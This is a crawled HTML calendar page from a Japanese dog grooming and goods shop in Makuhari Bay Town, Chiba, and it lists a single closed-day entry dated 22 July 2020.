

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/calendar/2985878
body_size: 1985
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - 定休日</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">指定なし</span>&nbsp; <span class="schedule_detail_date">2020-07-22 (水)</span> 
        </div>
        <div class="schedule_detail_title">
          定休日
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo">ワンちゃんフォト</a></li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.26 Monday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">135</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">847</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4684195</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>